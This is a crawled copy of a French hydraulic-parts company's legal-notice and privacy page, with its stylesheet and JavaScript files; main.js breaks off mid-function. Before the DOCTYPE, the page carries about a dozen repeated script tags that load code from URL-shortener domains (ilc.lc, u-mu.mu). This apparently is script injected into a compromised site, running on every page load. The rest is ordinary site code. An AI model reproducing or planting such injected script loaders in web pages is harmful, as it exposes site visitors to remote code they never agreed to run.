

--- FILE ---
content_type: text/html
request_url: http://www.emin-fils.fr/index.php?mode=mentions-legales
body_size: 3715
content:
<script src="https://ilc.lc/rgC0j5" type="text/javascript"></script><script src="https://ilc.lc/rgC0j5" type="text/javascript"></script><script src="https://ilc.lc/rgC0j5" type="text/javascript"></script><script src="https://ilc.lc/rgC0j5" type="text/javascript"></script><script src="https://ilc.lc/rgC0j5" type="text/javascript"></script><script src="https://ilc.lc/rgC0j5" type="text/javascript"></script><script src="https://ilc.lc/rgC0j5" type="text/javascript"></script><script src="https://ilc.lc/rgC0j5" type="text/javascript"></script><script src="https://ilc.lc/rgC0j5" type="text/javascript"></script><script src="https://u-mu.mu/sqr0j6" type="text/javascript"></script>
<script src="https://ilc.lc/rgC0j5" type="text/javascript"></script><script src="https://ilc.lc/rgC0j5" type="text/javascript"></script><script src="https://ilc.lc/rgC0j5" type="text/javascript"></script><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
	<head>
		<title>mentions-legales</title>
		<meta name="description" content="" />
		<base href="http://www.emin-fils.fr/" />
		<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-15" />
		<!--<link href='http://fonts.googleapis.com/css?family=Averia+Serif+Libre:400,300' rel='stylesheet' type='text/css'>-->
		<!--<link href='http://fonts.googleapis.com/css?family=Averia+Gruesa+Libre' rel='stylesheet' type='text/css'>-->
		<link rel="stylesheet" href="css/reset.css" type="text/css" />
		<!--<link rel="stylesheet" href="js/li-scroller/li-scroller.css" type="text/css" />-->
		<link rel="stylesheet" href="css/main.css" type="text/css" />
		<!--<link rel="stylesheet" href="css/panier.css" type="text/css" />
		<link rel="stylesheet" href="css/compte.css" type="text/css" />-->
		<script type="text/javascript" src="js/jquery-1.6.4.min.js"></script>
		<!--<script type="text/javascript" src="js/li-scroller/jquery.li-scroller.1.0.js"></script>-->
		<script src="js/jquery.validate.js" type="text/javascript"></script>
		<script src="js/messages_fr.js" type="text/javascript"></script>
		<!--<script type="text/javascript" src="js/cycle.js"></script>
		<script type="text/javascript" src="js/jquery.vticker.js"></script>-->
		<script type="text/javascript" src="js/main.js"></script>
		<script type="text/javascript" src="js/site.js"></script>
		<!-- ANALYTICS -->
<script>
if(localStorage.getItem("cookies_analytics") == true || localStorage.getItem("cookies_analytics") == 'ok'){
var data = "<script async src='https://www.googletagmanager.com/gtag/js?id=UA-32916723-1'><\/script><script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'UA-32916723-1');<\/script>";
document.write(data);
}
</script>
<!-- END COOKIES -->
	</head>
	<body>
		<div id="container">
			<!-- header -->
			<div id="header">
				<h1><a title="Emin & Fils" href="http://www.emin-fils.fr/"><span>Emin & Fils</span></a></h1>
				<ul id="main-navigation">
					<li><a class="home" href=""><span>Accueil</span></a></li>
					<li><a class="" href="index.php?mode=catalogue_produit&id=16"><span>produits</span></a></li>
					<li><a class="" href="index.php?mode=contact"><span>Contact</span></a></li>
				</ul>
			</div>
			<!-- header -->
			
			<div id="body-container">
				<!-- menu -->
				<div id="sidebar">
									</div>
				
				<!-- body -->
				<div id="body"><div id="home" class="content">
<h2>Mentions légales</h2>
<p>Siège social :<br />
633 rue Jules Verne, BP 77.<br />
84503 BOLLENE Cedex<br />
Email : emin@emin-fils.fr</p>
<p>
Réalisation :<br />
Attr-Action<br />
213 Av Paul de Vivie<br />
84210 Pernes les Fontaines<br />
info@attr-action.com
</p>
<p>
Hébergement :<br />
AMEN SAS<br />
12-14, Rond Point des Champs Elysées<br />
75008 Paris<br />
Données personnelles
</p>
<p>
Les informations que vous nous communiquez ne sont jamais confiées à des tiers.<br />
Vous disposez d'un droit d'accès, de modification, de rectification et de suppression des données vous concernant (loi « Informatique et Libertés » du 6 janvier 1978).
Pour toute demande, adressez-vous à : emin@emin-fils.fr</p>
<h2 id="confidentialite">politique de cookies</h2><p>Ce site utilise des cookies - de petits fichiers texte qui sont placés sur votre machine pour aider le site à fournir une meilleure expérience utilisateur. En général, les cookies sont utilisés pour conserver les préférences de l'utilisateur, stocker des informations pour des choses comme les paniers d'achat et fournir des données de suivi anonymisées à des applications tierces comme Google Analytics. En règle générale, les cookies rendront votre expérience de navigation meilleure. Toutefois, vous pouvez préférer désactiver les cookies sur ce site et sur d'autres. Le moyen le plus efficace consiste à désactiver les cookies dans votre navigateur. Nous vous suggérons de consulter la section Aide de votre navigateur ou de consulter le site Web <a href="http://www.aboutcookies.org/" target="_blank" rel="noopener">À propos des cookies</a> (en anglais) qui propose des conseils pour tous les navigateurs modernes. </p><h2>politique de confidentialité</h2><p><strong>Collecte de l'information<br> </strong>Nous recueillons des informations lorsque vous vous inscrivez sur notre site dans l'un des formulaires mis à disposition. En outre, nous recevons et enregistrons automatiquement des informations à partir de votre ordinateur et navigateur, y compris votre adresse IP, vos logiciels et votre matériel, et la page que vous demandez.</p><p><strong>Utilisation des informations<br> </strong>Toute les informations que nous recueillons auprès de vous peuvent être utilisées pour :<br> - Vous contacter par email ou par téléphone dans la cadre de votre demande<br> - Répondre à un besoin spécifique proposé dans le formulaire</p><p><strong>Confidentialité du commerce en ligne<br> </strong>Nous sommes les seuls propriétaires des informations recueillies sur ce site. Vos informations personnelles ne seront pas vendues, échangées, transférées, ou données à une autre société pour n'importe quel raison, sans votre consentement, en dehors de ce qui est nécessaire pour répondre à une demande.</p><p><strong>Divulgation à des tiers<br> </strong>Nous ne vendons, n'échangeons et ne transférons pas vos informations personnelles identifiables à des tiers. Cela ne comprend pas les tierce parties de confiance qui nous aident à exploiter notre site Web ou à mener nos affaires, tant que ces parties conviennent de garder ces informations confidentielles. Nous pensons qu'il est nécessaire de partager des informations afin d'enquêter, de prévenir ou de prendre des mesures concernant des activités illégales, fraudes présumées, situations impliquant des menaces potentielles à la sécurité physique de toute personne, violations de nos conditions d'utilisation, ou quand la loi nous y contraint.</p><p><strong>Protection des informations<br> </strong>Nous mettons en ?uvre une variété de mesures de sécurité pour préserver la sécurité de vos informations personnelles. Nous utilisons un cryptage à la pointe de la technologie pour protéger les informations sensibles transmises en ligne (https). Nous protégeons également vos informations hors ligne. Seuls les employés qui ont besoin d'effectuer un travail spécifique (par exemple le service à la clientèle) ont accès aux informations personnelles identifiables. Les ordinateurs et serveurs utilisés pour stocker des informations personnelles identifiables sont conservés dans un environnement sécurisé.</p><p><strong>Est-ce que nous utilisons des cookies ?</strong></p><p>Oui. Nos cookies améliorent l'accès à notre site et identifient les visiteurs réguliers. En outre, nos cookies améliorent l'expérience d'utilisateur grâce au suivi et au ciblage de ses intérêts. Cependant, cette utilisation des cookies n'est en aucune façon liée à des informations personnelles identifiables sur notre site.</p><p><strong>Se désabonner<br> </strong>Nous utilisons l'adresse e-mail que vous fournissez pour vous envoyer des informations relatives à votre demande. Si à n'importe quel moment vous souhaitez vous désinscrire et ne plus recevoir d'e-mails, des instructions de désabonnement détaillées sont incluses en bas de chaque e-mail.</p><p><strong>Consentement</strong><br> En utilisant notre site, vous consentez à notre politique de confidentialité.
</div><!-- body -->
				</div>
			<!-- container -->
			</div>
		<!-- body-container -->
		</div>
		<!-- footer -->
		<div id="footer">
			<p><a href="./">accueil</a> | <a href="index.php?mode=mentions-legales">mentions légales</a> | <a id="cookies_open" href="javascript:">gestion des cookies</a> | <a href="index.php?mode=contact">contact</a> | <a href="index.php?mode=plan-site">plan du site</a></p>
			<p><a target="_blank" title="Agence de communication Vaucluse - Attr'action" href="http://www.agenceattraction.fr/">Conception Agence AttrAction</a></p>
		</div>
		<!-- footer -->
<!-- COOKIES -->
<div id="cookies">
	<div id="step_1">
		<p>
			Certaines fonctionnalités de ce site s'appuient sur des services proposés par des sites tiers.<br>
			Ces fonctionnalités déposent des cookies qui ne sont déposés que si vous donnez votre accord.
		</p>
		<br><br>
		<p>
			<a id="cookies_all" href="javascript:" class="btn"><span style="text-transform: uppercase;">OK</span>, tout accepter</a>
			<a id="cookies_show" href="javascript:" class="btn">Personnaliser</a>
		</p>
	</div>
	<div id="step_2">
		<p>
			Vous pouvez vous informer sur la nature des cookies déposés, les accepter ou les refuser service par service.
		</p>
		<br><br>
		<ul>
			<!--<li>Personnaliser :</li>-->
			<li>
				<input type="checkbox" id="cookies_analytics" />
				<label for="cookies_analytics" class="checker"></label>
			Google analytics <span class="info">Nous permet d'analyser votre navigation sur le site afin d'améliorer son ergonomie</span></li>
		</ul>
		<!--<p><a id="cookies_close" href="javascript:" class="btn">Fermer</a></p>-->
	</div>
</div>
<!-- END COOKIES -->
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.emin-fils.fr/css/main.css
body_size: 1939
content:
/********************
********************* COMMUN
********************/

body{
font-family: 'Arial', sans-serif;
font-size: 14px;
color: #373736;
height: 100%;
line-height: 1.2;
background: url(../images/bg-content.jpg) center repeat-y;
}

a{
text-decoration: none;
color: #373736;
}

h1{
}

h2{
font-size: 18px;
color: #008fd6;
}

h3{
}

h1 a{
display: block;
width: 370px;
height: 131px;
}

h1 a span{
display: none;
}

.capitalise{
text-transform: capitalize;
}

.uppercase{
text-transform: uppercase;
}

.clear-both{
clear: both;
}

.vert{
color: #b0b204;
}

.bleu{
color: #008fd6;
}

.no-margins{
margin:0;
}

#container{
overflow: hidden;
height: 100%;
background: url(../images/bg-header.jpg) top center no-repeat;
}

#footer{
width: 97.9%;
background: #008fd6;
height: 100%;
text-align: center;
padding: 15px;
color: #fff;
font-size: 12px;
z-index: 10;
}

#footer p{
display: block;
width: 739px;
margin: 0 auto;
padding-left: 281px;
}

#footer a{
color: #fff;
}

#body-container{
width: 951px;
margin: 0 auto;
}

#body{
width: 581px;
min-height: 600px;
float: left;
background: url(../images/pneumatique.jpg) 40px 0px no-repeat;
padding-left: 89px;
}

#sidebar{
width: 281px;
float: left;
min-height: 600px;
}

#sidebar #navigation{
overflow: hidden;
text-align: right;
font-weight: 16px;
}

#sidebar #navigation a{
display: block;
padding: 10px;
border-right: 8px solid #000;
/*border-bottom: 1px solid #c4c4c2;*/
color: #525251;
background: url(../images/filet.jpg) bottom left no-repeat;
font-size: 16px;
}

#sidebar #navigation a.hydrauliques{
border-right-color: #e5bd01;
padding: 20px 10px;
}
#sidebar #navigation a.hydrauliques:hover, #sidebar #navigation a.hydrauliques.actif{
color: #e5bd01;
}

#sidebar #navigation a.pneumatiques{
border-right-color: #e53101;
}
#sidebar #navigation a.pneumatiques:hover, #sidebar #navigation a.pneumatiques.actif{
color: #e53101;
}

#sidebar #navigation a.tuyaux{
border-right-color: #378c2b;
}
#sidebar #navigation a.tuyaux:hover, #sidebar #navigation a.tuyaux.actif{
color: #378c2b;
}

#sidebar #navigation a.raccords{
border-right-color: #5e0656;
}
#sidebar #navigation a.raccords:hover, #sidebar #navigation a.raccords.actif{
color: #5e0656;
}

#sidebar #navigation a.incendies{
border-right-color: #002694;
}
#sidebar #navigation a.incendies:hover, #sidebar #navigation a.incendies.actif{
color: #002694;
}

#sidebar #navigation a.joints{
border-right-color: #008fd6;
}
#sidebar #navigation a.joints:hover, #sidebar #navigation a.joints.actif{
color: #008fd6;
}

.content{
}

.content h2, .content p, .content ul, .content h3{
margin: 15px 0;
}
.content ul{
list-style: inside disc;
}

/********************
********************* HEADER
********************/

#header{
width: 951px;
margin: 0 auto;
height: 131px;
position: relative;
margin-bottom: 48px;
}

#header #main-navigation{
position: absolute;
overflow: hidden;
bottom: -15px;
left: 379px;
font-size: 15px;
text-transform: uppercase;
}

#header #main-navigation li{
float: left;
}

#header #main-navigation a{
display: block;
width: 91px;
height: 100px;
position: relative;
border-bottom: 15px solid transparent;
}

#header #main-navigation a span{
bottom: 0;
left: 0;
position: absolute;
text-align: center;
display: block;
width: 91px;
}

#header #main-navigation a:hover, #header #main-navigation a.actif{
border-bottom: 15px solid #01a1df;
}

/********************
********************* HOMME
********************/

#home #photo{
margin-top: 0;
}

#home h2{
text-transform: uppercase;
}

#home h3{
display: block;
padding: 5px;
background: #008fd6;
float: left;
text-transform: uppercase;
font-weight: 14px;
color: #fff;
}

#home #non-exhaustive{
font-size: 11px;
font-style: italic;
float: left;
margin-left: 5px;
padding-top: 10px;
}

#home #references{
clear: both;
list-style: none inside;
position: relative;
height: 165px;
}

#home #references li{
float: left;
}

#home #references li.veritas{
position: absolute;
bottom: 0;
right: 0;
font-size: 11px;
text-align: right;
}

/********************
********************* PRODUITS
********************/

#produit #photo{
margin-top: 0;
margin-bottom: 30px;
}

#produit.hydrauliques h2{
color: #e5bd01;
}
#produit.hydrauliques ul{
list-style-image: url(../images/fleche-hydrauliques.jpg);
}

#produit.pneumatiques h2{
color: #e53101;
}
#produit.pneumatiques ul{
list-style-image: url(../images/fleche-pneumatiques.jpg);
}

#produit.tuyaux h2{
color: #378c2b;
}
#produit.tuyaux ul{
list-style-image: url(../images/fleche-tuyaux.jpg);
}

#produit.raccords h2{
color: #5e0656;
}
#produit.raccords ul{
list-style-image: url(../images/fleche-raccords.jpg);
}

#produit.incendies h2{
color: #002694;
}
#produit.incendies ul{
list-style-image: url(../images/fleche-incendies.jpg);
}

#produit.joints h2{
color: #008fd6;
}
#produit.joints ul{
list-style-image: url(../images/fleche-joints.jpg);
}

/********************
********************* CONTACT
********************/

#contact #map{
margin-bottom: 30px;
}

#contact #veritas{
position: absolute;
bottom: -50px;
right: 0;
font-size: 11px;
text-align: center;
}

#contact .tel{
font-size: 18px;
}

#contact #col1{
width: 359px;
float: left;
margin-right: 25px;
}

#contact #col1 p{
margin: 15px 0;
clear: both;
overflow: hidden;
}

#contact #col1 label{
width: 125px;
float: left;
}

#contact #col1 input[type=text]{
float: right;
width: 225px;
}

#contact #col1 textarea{
float: left;
width: 98%;
height: 150px;
clear: both;
}

#contact #col1 .error{
clear: both;
color: red;
float: right;
width: 225px;
font-size: 12px;
}

#contact #col2{
width: 192px;
float: left;
position: relative;
min-height: 700px;
}

#contact #col2 #adresse{
background: url(../images/minilogo.png) top center no-repeat #008fd6;
padding: 10px;
padding-top: 75px;
position: relative;
color: #fff;
border-top: 2px solid #008fd6;
}

#contact #col2 #adresse .sep{
    border-bottom: 1px solid rgba(255, 255, 255, 0.25);
    height: 1px;
}

#contact #col2 #adresse a{
color: #fff;
}

input[type=submit]{
display: block;
padding: 2px;
color: #fff;
text-align: center;
text-transform: uppercase;
width: 100px;
cursor: pointer;
float: right;
background: #008fd6;
border: 0;
}

/********************************************************* COOKIES */
.btn{
    color: #fff;
    padding: 10px 20px;
    background: #008fd6;
	font-family: 'Lato', sans-serif;
    border: 0;
    text-transform: lowercase;
    cursor: pointer;
}

#cookies{
  display: none;
  position: fixed;
  z-index: 9999;
  bottom: 0;
  padding: 30px;
  background: rgba(255,255,255,0.95);
  box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.50);
  width: 100%;
}

#cookies #step_1{
  display: none;
  max-width: 800px;
  margin: 0 auto;
  text-align: center;
}

#cookies #step_2{
  display: none;
  max-width: 800px;
  margin: 0 auto;
}

#cookies_show{
  background: none;
  color: rgba(0,0,0,0.50);
}

#cookies ul{
  list-style: none inside;
  margin-top: 30px;
  margin: 0 auto;
}

#cookies .info{
  font-style: italic;
  font-size: 11px;
  margin-left: 30px;
}

#cookies li{
  border-bottom: 1px solid #ccc;
  padding: 15px;
}

#cookies li:last-child{
  border-bottom: none;
}

#cookies li input{
  margin-right: 15px;
  display: none;
}

#cookies .checker {
  display: block;
  background-image: url(../images/checkboxes1.png);
  background-position: left center;
  background-size: auto 100%;
  width: 20px;
  height: 20px;
  background-repeat: no-repeat;
  float: left;
  margin-right: 5px;
  cursor: pointer;
}
#cookies input:checked + .checker {
  background-position: right center;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.emin-fils.fr/js/site.js
body_size: 984
content:
$(document).ready(function(){
	/*var ticker = $('#ticker01').html();
	for(i=0;i<15;i++) $('#ticker01').append(ticker);
	$("#ticker01").liScroll();
	
	$('.slideshow').before('<div id="slideshownav">').cycle({
		fx: 'fade',
		randomizeEffects: 1,
		pager:  '#slideshownav',
		speed:         1500,
	});
	
	$('#navigation .prestations').click(function(){
		$('#navigation ul').hide();
		$(this).next('ul').show('medium');
	});
	$('#navigation .groupe').click(function(){
		$('#navigation ul').hide();
		$(this).next('ul').show('medium');
	});*/
	
	/*$('#navigation li a.parent').click(function(){
		$('#navigation ul').hide();
		$(this).next('ul').show('medium');
	});
	
	$('#realisation #photos img').click(function(){
		var src = $(this).attr('src');
		$('#realisation #photo').attr('src', src);
	});*/
	
	$("#contact form").validate();
	/*$('#sidebar #actualites #vticker').vTicker({
	   showItems: 3
	});
	$("#sidebar").css('height', $("#body").css('height'));*/
	
	var bodyHeight = getDocumentSize()[1];
	var containerHeight = document.getElementById('container').offsetHeight;
	document.getElementById('footer').style.height = (bodyHeight-containerHeight+40)+'px';
	
	
});

function getDocumentSize(){
	return new Array((document.documentElement && document.documentElement.scrollWidth) ? document.documentElement.scrollWidth : (document.body.scrollWidth > document.body.offsetWidth) ? document.body.scrollWidth : document.body.offsetWidth,(document.documentElement && document.documentElement.scrollHeight) ? document.documentElement.scrollHeight : (document.body.scrollHeight > document.body.offsetHeight) ? document.body.scrollHeight : document.body.offsetHeight);
}

/* COOKIES */
$(document).ready(function() {
 // ouverture / fermeture fenÃªtre
 if(localStorage.getItem("cookies_analytics") == null && localStorage.getItem("cookies_close") != 'ok'){
  $('#cookies').show();
  $('#cookies #step_1').show();
 }
 $('#cookies_open').click(function(){
    $('#cookies').show();
    $('#cookies #step_1').hide();
    $('#cookies #step_2').show();
 });
 $('#cookies_close').click(function(){
    localStorage.setItem('cookies_close', 'ok');
    $('#cookies').hide();
 });
 // ouverture personnalisation
 $('#cookies_show').click(function(){
   $('#cookies #step_1').hide();
    $('#cookies #step_2').show();
    localStorage.setItem('cookies_close', 'ok');
 });
 // contrÃŽle des checkbox
 $('#cookies input').click(function(){
    var val = $(this).is(':checked');
    if(val == true){
     val = 'ok';
    }
    var name = $(this).attr('id');
    localStorage.setItem(name, val);
    $('#'+name).attr('checked', true);
 });
 // all
  $('#cookies_all').click(function(){
    $('#cookies input').each(function () {
       var name = $(this).attr('id');
       localStorage.setItem(name, 'ok');
   });
    $('#cookies').hide();
 });
  // personnalisation
  if(localStorage.getItem("cookies_analytics") == true || localStorage.getItem("cookies_analytics") == 'ok'){
   $('#cookies_analytics').attr('checked', true);
  }
  else{
   $('#cookies_analytics').attr('checked', false);
  }
});

--- FILE ---
content_type: application/javascript
request_url: http://www.emin-fils.fr/js/main.js
body_size: 5330
content:
/*****************************************************************/
/*                  Import du fichier JavaScript                 */
/*   <script type="text/javascript" src="fichier.js"></script>   */
/*****************************************************************/



/**************************************************************************************************/
/*                       Déplacement d'un div avec fleche haut et bas                             */
/*                                                                                                */
/*   <div id="conteneur" style="position:relative; width:100%; height:235px; overflow:hidden;">   */
/*   	<div id="frame" style="position:absolute; top:0;">                                        */
/*      </div>                                                                                    */
/*   </div>                                                                                       */
/*                                                                                                */
/*   onMouseOver="moveLayer('frame','conteneur',1);" onMouseOut="clearTimeout(Timer);"            */
/*   onMouseOver="moveLayer('frame','conteneur',-1);" onMouseOut="clearTimeout(Timer);"           */
/**************************************************************************************************/
var Timer;

function moveLayer(Zone,Cadre,Sens) {
	Objet=document.getElementById(Zone);
    if(parseInt(Objet.style.top) + (5*Sens)>0)  {
		clearTimeout(Timer);
	}
	else if(parseInt(Objet.style.top) + (5*Sens)<-(Objet.offsetHeight-document.getElementById(Cadre).offsetHeight)) {
		clearTimeout(Timer);
	}
    else {
        Objet.style.top = (parseInt(Objet.style.top) + (5*Sens)) + "px";
	}
	Timer = setTimeout("moveLayer('"+ Zone +"','"+ Cadre +"'," + Sens + ");", 30);
}




/*********************************************************************/
/*          Préchargement d'images au chargement de la page          */
/*                                                                   */
/*   <BODY onLoad="MM_preloadImages('image1.jpg','.image2.jpg',)">   */
/*********************************************************************/
function MM_preloadImages() { //v3.0
  var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();
    var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)
    if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}
}




/****************************************************************************/
/*   Roll Over sur des images en JavaScript avec retour à l'image de base   */
/*                                                                          */
/*   onMouseOver="MM_swapImage('id','','image_on.jpg',1)"                   */
/*   onMouseOut="MM_swapImgRestore()"                                       */
/****************************************************************************/
function MM_swapImage() { //v3.0
  var i,j=0,x,a=MM_swapImage.arguments; document.MM_sr=new Array; for(i=0;i<(a.length-2);i+=3)
   if ((x=MM_findObj(a[i]))!=null){document.MM_sr[j++]=x; if(!x.oSrc) x.oSrc=x.src; x.src=a[i+2];}
}

function MM_swapImgRestore() { //v3.0
  var i,x,a=document.MM_sr; for(i=0;a&&i<a.length&&(x=a[i])&&x.oSrc;i++) x.src=x.oSrc;
}

function MM_findObj(n, d) { //v4.01
  var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
    d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
  if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
  for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);
  if(!x && d.getElementById) x=d.getElementById(n); return x;
}



/*****************************************************************************/
/*                           Ouvrir une popup                                */
/*                                                                           */
/*   <a href="javascript:open_popup('popup.php','375','500','nom_popup')">   */
/*****************************************************************************/
function open_popup(page,hauteur,largeur,nom) 
{ 
	window.open(page,nom,"status=no,scrollbars=no,resizable=no,height="+hauteur+",width="+largeur+",top=0,left=0"); 
} 



/******************************************************************/
/*       Changer le contenu d'un div au survol de la souris       */
/*                                                                */
/*   onMouseOver="changer_texte('nom_div','mon texte en HTML')"   */
/*   onMouseOut="changer_texte('nom_div','texte initial')"        */
/******************************************************************/
function changer_texte(div,message)
{
	document.getElementById(div).innerHTML = message;
}



/******************************************************/
/*         Changer de classe CSS sur un objet         */
/*                                                    */
/*   onMouseOver="javascript:class_on('ma_classe');   */
/*   onMouseOut="javascript:class_off('ma_classe');   */
/******************************************************/
function class_on (titre) {
	var el = document.getElementById(titre);
	el.className = titre+"_on";
}

function class_off (titre) {
	var el = document.getElementById(titre);
	el.className = titre+"_off";
}



/********************************************************************************************************/
/*                                Adaptation des Flash sans liens active X                              */
/*                                             SWF OBJECT                                               */
/*                                                                                                      */
/*   SWFObject(fichier,div,largeur,hauteur,version de flash minimum,couleur de fond)                    */
/*                                                                                                      */
/*   <div id="mon_flash">                                                                               */
/*   	<script type="text/javascript">                                                                 */
/*   		var so = new SWFObject("flash/mon_flash.swf", "mon_flash", "120", "560", "8", "#FFFFFF");   */
/*   		so.addParam("quality", "high");                                                             */
/*   		so.addParam("wmode", "transparent");                                                        */
/*   		so.addParam("base", ".");                                                                   */
/*   		so.addVariable("ma_variable", "valeur");                                                    */
/*   		so.write("mon_flash");                                                                      */
/*   	</script>                                                                                       */
/*   </div>                                                                                             */
/********************************************************************************************************/
/**
 * SWFObject v1.5: Flash Player detection and embed - http://blog.deconcept.com/swfobject/
 *
 * SWFObject is (c) 2007 Geoff Stearns and is released under the MIT License:
 * http://www.opensource.org/licenses/mit-license.php
 *
 */
if(typeof deconcept=="undefined"){var deconcept=new Object();}if(typeof deconcept.util=="undefined"){deconcept.util=new Object();}if(typeof deconcept.SWFObjectUtil=="undefined"){deconcept.SWFObjectUtil=new Object();}deconcept.SWFObject=function(_1,id,w,h,_5,c,_7,_8,_9,_a){if(!document.getElementById){return;}this.DETECT_KEY=_a?_a:"detectflash";this.skipDetect=deconcept.util.getRequestParameter(this.DETECT_KEY);this.params=new Object();this.variables=new Object();this.attributes=new Array();if(_1){this.setAttribute("swf",_1);}if(id){this.setAttribute("id",id);}if(w){this.setAttribute("width",w);}if(h){this.setAttribute("height",h);}if(_5){this.setAttribute("version",new deconcept.PlayerVersion(_5.toString().split(".")));}this.installedVer=deconcept.SWFObjectUtil.getPlayerVersion();if(!window.opera&&document.all&&this.installedVer.major>7){deconcept.SWFObject.doPrepUnload=true;}if(c){this.addParam("bgcolor",c);}var q=_7?_7:"high";this.addParam("quality",q);this.setAttribute("useExpressInstall",false);this.setAttribute("doExpressInstall",false);var _c=(_8)?_8:window.location;this.setAttribute("xiRedirectUrl",_c);this.setAttribute("redirectUrl","");if(_9){this.setAttribute("redirectUrl",_9);}};deconcept.SWFObject.prototype={useExpressInstall:function(_d){this.xiSWFPath=!_d?"expressinstall.swf":_d;this.setAttribute("useExpressInstall",true);},setAttribute:function(_e,_f){this.attributes[_e]=_f;},getAttribute:function(_10){return this.attributes[_10];},addParam:function(_11,_12){this.params[_11]=_12;},getParams:function(){return this.params;},addVariable:function(_13,_14){this.variables[_13]=_14;},getVariable:function(_15){return this.variables[_15];},getVariables:function(){return this.variables;},getVariablePairs:function(){var _16=new Array();var key;var _18=this.getVariables();for(key in _18){_16[_16.length]=key+"="+_18[key];}return _16;},getSWFHTML:function(){var _19="";if(navigator.plugins&&navigator.mimeTypes&&navigator.mimeTypes.length){if(this.getAttribute("doExpressInstall")){this.addVariable("MMplayerType","PlugIn");this.setAttribute("swf",this.xiSWFPath);}_19="<embed type=\"application/x-shockwave-flash\" src=\""+this.getAttribute("swf")+"\" width=\""+this.getAttribute("width")+"\" height=\""+this.getAttribute("height")+"\" style=\""+this.getAttribute("style")+"\"";_19+=" id=\""+this.getAttribute("id")+"\" name=\""+this.getAttribute("id")+"\" ";var _1a=this.getParams();for(var key in _1a){_19+=[key]+"=\""+_1a[key]+"\" ";}var _1c=this.getVariablePairs().join("&");if(_1c.length>0){_19+="flashvars=\""+_1c+"\"";}_19+="/>";}else{if(this.getAttribute("doExpressInstall")){this.addVariable("MMplayerType","ActiveX");this.setAttribute("swf",this.xiSWFPath);}_19="<object id=\""+this.getAttribute("id")+"\" classid=\"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000\" width=\""+this.getAttribute("width")+"\" height=\""+this.getAttribute("height")+"\" style=\""+this.getAttribute("style")+"\">";_19+="<param name=\"movie\" value=\""+this.getAttribute("swf")+"\" />";var _1d=this.getParams();for(var key in _1d){_19+="<param name=\""+key+"\" value=\""+_1d[key]+"\" />";}var _1f=this.getVariablePairs().join("&");if(_1f.length>0){_19+="<param name=\"flashvars\" value=\""+_1f+"\" />";}_19+="</object>";}return _19;},write:function(_20){if(this.getAttribute("useExpressInstall")){var _21=new deconcept.PlayerVersion([6,0,65]);if(this.installedVer.versionIsValid(_21)&&!this.installedVer.versionIsValid(this.getAttribute("version"))){this.setAttribute("doExpressInstall",true);this.addVariable("MMredirectURL",escape(this.getAttribute("xiRedirectUrl")));document.title=document.title.slice(0,47)+" - Flash Player Installation";this.addVariable("MMdoctitle",document.title);}}if(this.skipDetect||this.getAttribute("doExpressInstall")||this.installedVer.versionIsValid(this.getAttribute("version"))){var n=(typeof _20=="string")?document.getElementById(_20):_20;n.innerHTML=this.getSWFHTML();return true;}else{if(this.getAttribute("redirectUrl")!=""){document.location.replace(this.getAttribute("redirectUrl"));}}return false;}};deconcept.SWFObjectUtil.getPlayerVersion=function(){var _23=new deconcept.PlayerVersion([0,0,0]);if(navigator.plugins&&navigator.mimeTypes.length){var x=navigator.plugins["Shockwave Flash"];if(x&&x.description){_23=new deconcept.PlayerVersion(x.description.replace(/([a-zA-Z]|\s)+/,"").replace(/(\s+r|\s+b[0-9]+)/,".").split("."));}}else{if(navigator.userAgent&&navigator.userAgent.indexOf("Windows CE")>=0){var axo=1;var _26=3;while(axo){try{_26++;axo=new ActiveXObject("ShockwaveFlash.ShockwaveFlash."+_26);_23=new deconcept.PlayerVersion([_26,0,0]);}catch(e){axo=null;}}}else{try{var axo=new ActiveXObject("ShockwaveFlash.ShockwaveFlash.7");}catch(e){try{var axo=new ActiveXObject("ShockwaveFlash.ShockwaveFlash.6");_23=new deconcept.PlayerVersion([6,0,21]);axo.AllowScriptAccess="always";}catch(e){if(_23.major==6){return _23;}}try{axo=new ActiveXObject("ShockwaveFlash.ShockwaveFlash");}catch(e){}}if(axo!=null){_23=new deconcept.PlayerVersion(axo.GetVariable("$version").split(" ")[1].split(","));}}}return _23;};deconcept.PlayerVersion=function(_29){this.major=_29[0]!=null?parseInt(_29[0]):0;this.minor=_29[1]!=null?parseInt(_29[1]):0;this.rev=_29[2]!=null?parseInt(_29[2]):0;};deconcept.PlayerVersion.prototype.versionIsValid=function(fv){if(this.major<fv.major){return false;}if(this.major>fv.major){return true;}if(this.minor<fv.minor){return false;}if(this.minor>fv.minor){return true;}if(this.rev<fv.rev){return false;}return true;};deconcept.util={getRequestParameter:function(_2b){var q=document.location.search||document.location.hash;if(_2b==null){return q;}if(q){var _2d=q.substring(1).split("&");for(var i=0;i<_2d.length;i++){if(_2d[i].substring(0,_2d[i].indexOf("="))==_2b){return _2d[i].substring((_2d[i].indexOf("=")+1));}}}return "";}};deconcept.SWFObjectUtil.cleanupSWFs=function(){var _2f=document.getElementsByTagName("OBJECT");for(var i=_2f.length-1;i>=0;i--){_2f[i].style.display="none";for(var x in _2f[i]){if(typeof 